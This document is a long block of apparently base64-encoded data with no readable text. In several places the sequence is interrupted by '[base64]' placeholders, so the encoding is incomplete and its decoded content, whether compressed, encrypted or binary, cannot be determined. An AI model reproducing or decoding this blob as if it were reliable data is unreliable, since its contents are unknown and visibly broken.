voTlDSip/w0QJGj8HrVFzui0hefuu16PkxO0n3g8xvkfc4uk3dTG4oW0D4N4X74Xk/F3RyVCbGPw5ZRTjwze45U9/hhMHETL1wbxZgSeUKuwcZy5oucWL3MNX/xA5q8NL6sYC8vLC7hCpBvypaoq/RLjCPRFG9Rw6P0OQYVZBb2nvxgF5BoiXtb4kcq9XLDjWsUVkJTlWVxyiuBe8VZjuVSYAFrU4u1ONM64LFsW3OV0MYpYf+92BaozwLl0LFSrZU41qDVaoyKRn0reVXbQscMqyb5ki/[base64]/ijwpgqY/Qo70p5/cIE6ovGYi0jtc+l7VCZbwfhIHaQol+au9yhTJjICcPfyNng1ZOnzc+1XuXzyhSp8hdlaKnURAZ9IlxiDCDrbVDBFMxL2GSnej6RVAg/xyNAWKMJqf+g5LLJRs34fIXtCenc3pVPT5u+fRJlPoNu0ZXoYP6wfz2abiyiLd5ZO1+IphFQnNRMuGQQEeREYja8Yk1laqfv3xohQ9E1JlgyYVJOeug5jTi559tZdk6I4hfwY+od0aDNOMligy0EkVK9zHaMnYwoitU/mRk7gLIdN80D/gbThZIF2SAzGShC/[base64]/6IjModlrSJ3CBlK7+hA+oJCDYKfHeC/Zgn94oeBiBonWshqrEGW3DmTiVB5o3ISd5irQlB/[base64]/l3396955AjsHbqRxQyKCSKt2jhVkzLji9jTnTZU45BgVtoBZzRompJybi/4rmW0u1D4ezo5NbJOGsVQFLAYFdnVbdrGQfU7ykUUCEH2KWHZiVNrEdLqO2MOrxH/1N5wVEO5jvlWOU9fy6P8dAWhPt3TII/VAN16OmZ9LIX55g3OAjz2N2GRqcvzexPeT1aqyW0keETjCi5peGlPDu3SgAVhmHcEit6GLE6acYlAuGiCNx3Xyd0BKDc+7KouPaK9bg9hJHnFS5Srd6kEvwqC7UK8jM9XPszC7ZAbESEHbft6rCKfsFGEnfubqlPOLKgrvM4AmmZ+V0fli3ujC9VKT/d76MIz6O0zPrz8LFd0BrO2mcKI6wpCktw/s3mIrB68xwHbB5FgaRP7xsxqrZL73LqWDIdR31uO0kdR40UoA4ZpnupkHexYE4NdZRdtCnqbJ6iUVUY+wgfpcD87EwaCdohJom86yrF6fgVw/CU1UsSJkM8RFzBKzs0T7NmogazHSdO3g2MCDhBnnADyoPwHr7LxfS8ijZcdgkrMAb8KjJEbttu6hJQ/AmdoyjzTyPZOyRoz3avWQTmvQzs0gY9kQ2psAllwaSSDkY4Cbxcg2H8wJTgQc2a06ElfG2wJIhO0P8sBnYDr5YFYR6+CFw10g5hRKc6TIJqvS8EBboStV8FN7/RYeOlFldddK34aQ4wmI2tp/G9dwuld0Dog0BHCxxa6vDGTSh5+cGXT+jO+ZIZ+X5Eg6piK2JKkP+6UWUWm+uO1vV281JtFeyJcN9bUaAaJ2C/Xp7aOg1Qhz2KthQAuG5+USVflOQ7vXzAbpHXMTxJ5qigw0dZC7ckNgQcyY/Cx2lJyvTLeW4CwZdssOvMyOMGMrjLbHM0okhh/pf5b35DFfHVsjXz/8MXu2gBnjnrJOeYxgvgYX8Szp/kfAHd3Q8t6iI2JvV7VkiWQpr8BfV2bGI673Ztva1IxjpRRHNJ9soewdwkL9GhPg3uHVPDA1qKPiui/jX2jsx5woZK6eui/VaXCbaNY4YAl87VLfKJJ1XzP/JRYb9Z3glqryReYCYLM2RvunZt4KnwQC2W//F8IzU4sgLTY7WgL9YgF3Heijx5ZQeYaR8nH3WaEUEv8grQPMvZZJw11CVyqc3l5eUvxhd7iLZ+8efzVJRmtftjgXKvc5cVjwhpUO4oaV84jbXQgcWP1YfKJCnLFAHVngwjusmj52+iWNP77j9uszPkFC/FgG8sOGu0T1sqhKUbfR2/BTv0vQXnrIkagaOm609JUhJQ7YHNDYTUuLzQCsuodTMn7+SWIX/J0OAT2xzbjEfEq58M+9/[base64]/c4TVYs1rSs1T9ugBDSuKzyVWr44OD3yI/XJ/TDo4oFIneS/vSQAguoL0svQ6XZfKHQgMBLVku+mIGDng5QfcEZVzk2qSbzqndWM3GahWWEpEvIT02PA1B3K9IiYitxodd92Or7QXPTY0S/UQuuGjgX2xp6mEe6DRr8oQRBeeIG7mYGkKMdWZzxkBgI4Zj+DuuGSs2xe2wMFldDEeJd5LJk9ImHk4W2dwG6TB7JqD8qx9jE0LhjL0MUbUk3ZmqNg+2Gid8YSQdne4CE0kLhya1VLVM3Z8ssVWj1JZFmtB9yzEblH97fK5uPbTmMv4TU5QBvi3+iI0BaV3p2/XI1UFVc322pNvMkSezJStZi2tiwrG1x4+RI6G/zxWce+agb+BzZmbGvLAL4+388G6/mLEKp0YRc1etYl2M5lVxggb3G1OrocvHfXV2YO/9J0A6ikVsO5JlZL+o5BcDOOYeIMu4jcquQ6DFoenkVRIkSe8lR4EL44V62TuUGFdBjwrdUEu3RAXYDweJxp4bABcFW6Ylby1EbREHpGjg/[base64]/4ogcya2pFDF5UpRm7S05AqieETBWC1wjO8ddNc8FJVjCKUsD0BUkoZpuBBgZ3dNtKtRxRjPPo5zuWLmUxO2/gWd0Tw/nAF/fKN9cJwAh3bUW8aOkon6UJSGWVyidZ0Qss1hBedNpXUtDJDhzRIerulMK65AkMCyH2IZr/[base64]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[base64]/I22sO+pNa8JekYLtrPzsgvLptQGlI39WLex3BsK/VCaVNgI2eDYLmDdlp4Eg/hvnWq1LVfSq7ncwFA27QYwA3TMQgEjx6+fLYJ8vA+6hbQ9geB348UbaUgvZP47hnjXNvIg3bcRij3OtBeZwPRMOOf5M4L1VcJi6Znt/qIlg0Zs/[base64]/dMRY9R11mC+eRML0SiKEx3g+CBmHUZy3RP8vFKK5PvGKfk083BJJ34EBN+lf7AEhG8r1KzTzkmankhf7rhzuKo+TyA03t/XmjRoE60Fw0ssLZMj2M81pBQeNbk0jCFimBQgLxkWOYgTSQNG+ze+fVLtz06x1Q3YkBgZYoqQG3VrpiLuWVlTKy/[base64]/l5cgiDIRCqiUVYUoVu8GT8m+bof+9Kyq25pc5VOU8jFKOia1IunLAlcVaJGgQGHOqfsOJC/WFI+VgtHKMCHyBLeJLYkJs/nz55kzbdA+vXm1+4D3YDWZv4970qNmqTGsV5vhCUXn+tOvpd4h596py/+QWqCXG7iTgGU5/+jSEtimH72UZPhesWdxaSSV15HC/DSjyZfwpPI/MT3QSclqX2YHGmzHXdGqFTI2BKDSL/NIDlMcLs4gVdEgj/vSKzGCq/OzF5xmzN+zAlizuT5gmUHge9u3xm76+APTMR0349JGVQxIGLLxR9OkajeZCkVGPt3SCT9m3glAUHLWNgeSKeSLfYJMKjOWx1SGxHMLzV2aJJh5SdcrB4oOAwH/Iq2W82AIXQFp8BJiNVtG81C3wZ/[base64]/4slwAEx/JGaqqm6Ug6mbfWIaxaYW//ev35CjtaPyTjDAzxavo9KsJ4HwfyRUkclhZZuxp3o9eoM02rxAZAO8tEtXL5fwPggIJMbbv+P+/vydlFrAcp2PC5yD7K+3O7NXwFpowGFeVKYdjd/SpgvNFWNatvXBkoHV1DYp9NqJbWBm2hl7qFXEmNCYV5CeNYjRvfb5xoADDrf7Rz/qGhMhZMZoy8aw7tUsSS71HnVUEyzou/nYezMgYx2R/A8bBRBmiGUURclW6PDHB1xiAOTuVOcmz9oPPzKwdX7I1ESopYZkOLa1v/8XECpXHa9nuf6RvPU2BRUO2/N4bhn4FTLiIJTEtfF0CQcoj5yc2d4acxqFKHaMcDxXp4pgReFwDbqSFLRzHFBzcb7vnEnzaJN+M3yuDnJwqBYSoTWHKxeokGbZaSpbyTsfQCIzcEzQoQnkXNAh2doTW8+DC0zCMHUbpmoScTRg2477/Crvyi4qIW4jth+5euNbvXvAqoxvMn6N2k0CD+L1+oymhnQgpdNvXCQlTcHQHnJwfq0kC/7s2h0wiBebwrfCT0HsVbiFP2Z3wFMCWFz6MTSiNG8IcfLzMjnzJbma9rHjeZKRwjGbK0qnqDgrnl24Iz0Glw3Qr+1klzaq0jsZYuBoCsVFAFWTgM/aoezF/[base64]/V+0JbVjk9k7OFgM1MnWc2phk50alct6FCIopx7F61rcVKsoLacsSZ3jmVTug6u6V658t3P812/O58IKlFhxIsCFV3JyHhQauEPXE6sOF6XRLe26npWQXtmXSQFlvhmEN7EMdoJE/3s8o4+ElXhQ/G7t3UlOPqNNYwB4hjlr/h7540sMX8V3TgA1FEOXcIZWC7nkmEOjisDtC+ErRSsifFx7dRxdTW7zMcarzcOt6gTdsNY/88cpXjca9/tdKwEHUMVy4K4MzZBBJvLngpbr2D7L0Xe1r/S0hdPLCFMNH6GCEPsH8EFCHwxdJPxjctXs9qiH6Te2zbumSErboqK7fA6Py4R1Crys+pQN/CFUtbyBhBSC/zlhhEJ+wOjdZHFH6tUoiIho+z/6jpVf4J0FT2x1bEabfPe4yX53gH8gKUV+Os3usXVoa2z/uH83Alzr0eioGjFa/ZbXPj2wLS9zCtfO1k5sXoAJACwMm1L05BhU68KU9dFNyfouUrw0bFdNwUvcoH0fGcB+hhaI+g9Q1m2cKhO43Auj0tJHMC24PnfYEzP4akkEP+0+iC6AeQDObjl1aVspib7yA8XbA9XYURcxgZzXvR38d/DEEIaKjXh54WqoT/3Ioq+sSk44Xt0aMy8nwmy5O9ik/CgX0zo8LS94iscg6adPnJha9ZeYfLz1XHdGHVZAZORGzunkH8Ibb3A54aFxBZ8QOEcS166QSW5+gBk7lp3hGDevTl886oK1uSYzkIxB1MIFv4qbdPThMtG9WJ00TOVjndpf0yGwPDZXeZlE1nPaR/cHtrASoMVkdWUC9oAs9bY1ucAtKVvLMgqZl5urXXuUmnk5xO5QgT8REW1zeen/[base64]/CsPTu+9XRoUp7swMwwSub6jblP+LMsKFy9mPKHagt5aOfr8mflNce6V7oKgeA7ENTM/4XyX9y2M44aUNoiLHHCg5tlEg+ggYN3QAtdZUImB7ln+Bv7ouSW/jZuIBSBNR2RQayGFlVmu5SvJb2KJXmB7OD+l2nOVUQ62nYHnFIRzPZ3KtVPYfHlOPMRnz9mnCpE/[base64]/FPRbLgq5qqtzSQLuoWcTw0fbrRf72WFR+Eyc36+mFrD0MxvytTun0So4es+cXOfrZ+OinAFHXXc1RtCzty0E3PI67lbjwCALGi8G8V4sAO41cc32249oEMcZKXBFqa4cRSVpIHQORQKwUHk7n53tstYul1i2iRPhsCi+h/Hp7ctwYhdGAz6yu0YQ18gEHuBfPC9+CoHsStjMWTcQBzJfcfCw4fnXSa0Bv+4VmNjsRoqZGBnEriHRHsApDE7UWSJLroojQ98S/YZuyj5ew1yCfikzrRGmq2OL/JLQND4MIY9//8fe5oqfORe7dWMYC+ymNkC6TerIwRSjSNWfsvMaMx9vFqj9X6R7oqmETDVyd7TVbxvExIpIU+FTAWoBjU5CPMkdywG+dDRPXLxWPh0NZvbr3EUbnbIkH8/wxCZt8KqjeS3zeLU5505DIwgVm+ax0kseLI9NFaP718PT2ChTYTOO/bD+knNqitxmmicYinq6pafrCvH/6axmEfaTl4XOPlmbscdStv5nQuwwQCYqxKJtrbvjqXS9DLp5OXwVdkAKo5+cCoY23tXcK4XkIGJ8yAr9ZEf8JHrK+28bJhWbuI+I1DpuCJVXPTn03ax34as1mna60vZf/isJ5W5dEfFBGC+0qr+b7xcoaMdcmalcLZRWj8SBmVRoAT2Vl5Zo/q6NWoYzWDpgd/XFJf8x/GeuSSgxYwHy8Rs8Q9jMs/IC2/flYBRDE12Xa+0E8Yyn7tNxfnWP+ctBuxjWlvVDJHhJZSvDi5XoI+5/8TkTZ/oYDW/LZnzuRrYFMR/KCRhfAp3gvkj+VuHOSugsFbhpfdU8LBQ0A027nTBGTWI2DUX8h1xRlZ8RZOusSshmWFcmWS5kFTh/ab8K3Tmsw+2J6sQp2MX3mBABAebhg2w2GORYyFQf09BAK0PfDOQOSDBoBf/ac86beNGyctQ/ZbxmZ6PAGiVHjvqahH9tCdP4+BeCW1OP+flG7z3SQkWM072Xpk30c+qDCXsIFFyKsCSPdalb7aKxNKIZtZpZCSojMB3r9cHTea+bpHZIL2anXXF3brZNyHtSWI2/zGqoUMHfCMsTpqwpXeZ298kvKyll10e4x8YyGO1BLl5oxPqZiK1t+IKjJlihNeQmysWWnnxlHyfqDA4HT20XZkGpOrWvlDaON6V30LjqomTrVBCN5Oce7KG65YrC6QUY5CHj6HI6ZmDyRiUcJJMOI/JH4NFRFyfcHehUU5oJMy4avYl9tTu0FkzDl/ALwcwY0tNQAvUlFj2HzQFJLRm7z81VFUXKUPXNh0/aC35qRCO/WIpFWHDdEZH92Iv/7pnG+dqYU3RmS/Oz7WWvMgALx4MchoSbZB/Zs96eO4TaND1YVYyKGuVk/[base64]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[base64]/w84lQEpNMOfgiN2o5R4A+IivgV5i6YORl0vStYw62Liz7G89oumt9Xw7mfT1Pxz65+7MU1ekKDj+JQukzE61f649KZYbanp6r+wOfQvWiBSOImeP3B4zs1R2dAauylpbyQ3xV67Al9mIoCqDMf3Stix2kxWfNLWNMReHMKFkN2PWDXBZJ/Dq0k1ar9bKlyhy4KT7Tpki5iBgDos7ROyvfxgZO9r7Org1rtqcnlDXYlGW0X020ZCw51rc5KQw0dq7jJp3OP5qqZMD1X3ZXgbquKjfZ54YgbFfbOizyZN/4a9pHQ/xWl+YFwT+AoweZBbdwCh32px6zzK99rHkTFez25/O+uKohTJAwuG30s4ETHc9Y0uCkmbmbGGUyKy4AmsZbtS4ooaQmGzqCM1Th6eB3X/QoLoHTpemszRCZhPeLglOo3W4i4mBOaCYNRrbX9ZZ93n2nB6QQFsYoJskt3YgYGYy/rECmmOQwctup5nBDZr7LYpdTQmKC5jSA6b4s29IBnVFmQq9MDVV7LdVOEWV0xmYpxeT8x5a1ehePd5zh/bt/Puq9Zi/4ACCHiEHitiHmpfX9UiqwNFLnCgHJEJrVFOup4Qi9prRa0xZ6etwLe28JYoTJXxy8d4JWv1AftUfs5Srw7t3JP2IoO3ouECYhJf8YvfNrIHge47NNsspjW+DAZxshkdCL4biRQ1mTwvlnzG+mEx1KpIjtf45+/4W/2j5dsSLL9RymCTT1+l4mLi4xnl2B7jUPmkahbDZE/aesqSi4kxpXSlm7R3gKFSDPHLeucajIBYmRtmR8nNQ8HUzYGtxMnIKQfqriblCsUD/o3LSJiq0kgzGvgsOJjIP7QpJFEixdzrmkEDMtI1OuV3XfyRWLm+UxUBj5AnpeiczjqHSUcmhARYR4IVtnOkPLtJtHPj4o7Dx4HFjbKkVWxq6aNGR/ZQEr1yJsDGw67xbJ3mOtFE3FG5ksaXwE1IhuIYsYJd1MNe1K+0Jq9J9qjG+UZMOijDtWv01WLaVJRVp5d8OOTtTvktWMtB300bWFdlrg0XJbAw5+Ngm3zed7pXtriqjKR8Q8Wa/oKd7BqHv2fSMksoSLAV4S9P4fDbAfLn3DDj3V7qyIZHtSzNX4AN4XXmJuBMC0osdTMrRIwu51hqv/DNnxhmE4F2jadn0vy3zwwa8c6ofQDO7DWDtaSh0HUsg/evMuogNVboe2qFUgCd5d8BaCy1tAbBkIibBSSir16LXsyjDYvwU4Mz8Ur+WsGUN629G+TUUlQYU71Xd7C0sbZ/EUoHCCvxDK+RgwzZbnFNgz6sxYRg3ywLqJOpYNzPy22FxqSGSp6UIdVnE5tqKxmwxboB7UdXF0oGVlmp87VBgK6OtWKm5Yx/RrDCq3Gt47SoVzIGawJpav7s+SvSQ5jp63n7ZULbAxMm0UbFiBu7dWjIOwWcwgWwhs45lPjiy00S1TpgUBwqj9KeTXjHAlpITHSFe/cjp6Nq5QWyhF+XjTxQ2psVvQ9qCtdb+9eoBIsCd30BmzzNVuxgtSPM8IDggJzOKbiGrSIo/L3Bq6jlgr0iz7p/Ga8AF4CabFTR7m1TSLA3xP/[base64]/6PuPmYwdm3eoNQmDoCS+TPuTjuKCGSlTYPxukswkV2xu9rKVS9jibs3hGcNKvmg/VZlluyPLWYYjMjyd9FHWLAYbvmmYBhAyUCVGGonl/aDhNI9gJb7vdY9HaVEetr/[base64]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